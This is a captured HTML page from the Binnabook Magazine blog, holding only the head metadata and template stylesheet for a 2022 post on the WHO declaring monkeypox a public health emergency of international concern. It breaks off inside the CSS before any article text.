

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html
body_size: 46586
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta name='ir-site-verification-token' value='-98024401'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.binnabook.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Binnabook Magazine - RSS" href="https://www.binnabook.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.blogger.com/feeds/7496865998315990613/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/7952310058902605041/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg' rel='image_src'/>
<meta content='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' property='og:url'/>
<meta content='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' property='og:title'/>
<meta content='News Media and Branding Company' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w1200-h630-p-k-no-nu/Monkeypox_1.jpg' property='og:image'/>
<title>
World Health Organisation (WHO)Declares Monkeypox Outbreak &#8216;Emergency Of Int&#8217;l Concern&#8217; Binnabook MagazineBinnabook Magazine
</title>
<!-- Description and Keywords (start) -->
<meta content='Binnabook Media' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' property='og:title'/>
<meta content='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg' property='og:image'/>
<meta content='Binnabook Magazine' property='og:site_name'/>
<meta content='https://www.binnabook.com/' name='twitter:domain'/>
<meta content='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg' name='twitter:image'/>
<meta content='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='binnabooking' property='fb:app_id'/>
<meta content='parishpascal' property='fb:admins'/>
<meta content='@BinnaBook' name='twitter:site'/>
<meta content='@ParishPascal' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"World Health Organisation (WHO)Declares Monkeypox Outbreak &#8216;Emergency Of Int&#8217;l Concern&#8217;","url":"https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html","potentialAction":{"@type":"SearchAction","target":"https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:200,300,400,600,700" rel="stylesheet" type="text/css">


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Target
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E73F3F"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
img {
max-width: 100%;
object-fit: cover;
}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E73F3F;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:150%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7eIys30KcIeps0oVZeykbxCKfnciKexSzeJa8bpTeTxPb_-sFsLbixaCAwBUjE6XKT5deOvx9s2eQgy2-RUMsLmKLF7F1E-1UW3sMIIoNWRBOHeSS6gmYihbDh1nyK4EF6Em_D8k6PHfK/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout {
width: 1060px;
}
body#layout .conto {
width: auto;
max-width: 100%;
}
body#layout #beakingnews, body#layout #carousel {
display: none;
}
body#layout #outer-wrapper {
width: auto;
padding: 0;
margin:0;
max-width: 100%;
}
body#layout #header-wrapper {
padding: 0px;
}
body#layout #top-nav, body#layout div#fontoo {
display: none;
}
body#layout #featured-posts-section {
display: none;
}
body#layout #nav {
display: none;
}
body#layout div#header-right {
display:none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #mywrapper{
width: 40%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 30%;
margin: 0;
}
body#layout #sidebar-narrow {
padding: 0;
width: 30%;
}
body#layout .stylebox1 {
float: none;
width: auto;
}
body#layout .recent-post-title {
display: none;
}
body#layout .post-container {
padding: 0;
}
body#layout #sidebartab {
margin-bottom: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .header {
float: none;
width: auto;
max-width: 100%;
height: auto;
margin: 0px 0 0px;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 29.372%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-repeat: repeat;
background-attachment: fixed;
background-position: center center;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:100%;
margin:0px auto;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
#top-nav {
background-color: #242628;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:50px;
overflow:hidden;
padding: 0 28px;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 50px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
color: #E0E0E0;
display: block;
padding: 0 15px;
font-size: 13px;
font-family: 'Ubuntu', sans-serif;
}
.menubar li a:hover {
color: #17b3e6;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
width: 30.7%;
max-width: 300px;
height: 80px;
margin: 40px auto;
position: relative;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 31px 0px 0 0;
width: 20.8%;
max-width: 273px;
position: absolute;
top: 74px;
right: 21px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
line-height: 60px;
background: #efefef;
min-height: 47px;
width: 100%;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
text-align: center;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
margin: 0 0;
padding: 0 1px 0 0;
border-image: none;
display: inline-block;
position: relative;
border-left: 1px solid #fff;
top: -4px;
}
.menubar2 > li {
}
.menubar2 > li > a {
font-family: 'Ubuntu', sans-serif;
display: block;
line-height: 48px;
color: #222;
font-size: 14px;
font-style: normal;
font-variant: normal;
font-weight: normal;
letter-spacing: 0em;
text-decoration: none;
display: block;
float: left;
font-size: 12px;
padding: 0 25px;
white-space: nowrap;
line-height: 56px;
text-align: center;
font-weight: 600;
text-transform: uppercase;
color: #222222;
border-top: 4px solid #dfdfdf;
-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
}
.menubar2 li ul {
background: #EFEFEF;
border-bottom: 4px solid #DFDFDF;
display: block;
position: absolute;
left:0;
z-index:10;
visibility:hidden;
top: 60px;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0;
}
.menubar2 li li {
top:0;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li {
width:100%;
padding: 0;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #222;
border-left:none;
position: relative;
z-index: 100;
line-height: 59px;
border-bottom: 1px solid #DADADA;
text-align: left;
}
.menubar2 > li > li > a:hover {
color:#878787;
}
.menubar2 ul li {
border-left: none;
}
.menubar2 li li li a {
color: #222;
z-index:20;
border-left:none;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 25px 48px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
margin-top: 5px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:100%;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 100%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;font-family: 'Ubuntu', sans-serif;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;
color: #202020;
font-weight: 700;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E73F3F;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiezODCJYOaMRQzV60J7slw6ZxDJuAAGRlU8yEHFlzFIa-LyamxSQZBL6gR5ZS_BtCyxKeAyrdB-fDNTkrj9zRvSZkxJVgpJp9bgyP9hZ9-9p67PfXDkp6WeNgPnDKJ4Bg4-0-4QxtqKOgI/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:284px;
height:190px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:284px;
height:190px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
color: #aaa !important;
display: inline-block;
margin: 0px 0 10px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: transparent;
float: left;
width: 35%;
max-width: 300px;
margin: 0 20px;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Ubuntu', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 31px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 5px solid #efefef;
color: #222;
text-align: center;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding: 5px 20px 5px;
text-align: center;
background: #fff;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #222;
text-align: center;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
padding-bottom: 10px;
margin-bottom: 30px;
border-bottom: 5px solid #e73f3f;
}
.recent-post-title h2 {
font:normal bold 14px Arial, sans-serif;
height:26px;
line-height:26px;
margin:0 0;
padding:0 10px;
background:#fff;
color:#474747;
display:inline-block;
bottom: -2px;
}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
/* BOTTOMBAR */
#bottombar {
background: #FFFFFF;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #222;
border-top: 5px solid #f7f7f7;
padding-top: 30px;
padding-bottom: 50px;
margin-top: 30px;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#585858;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
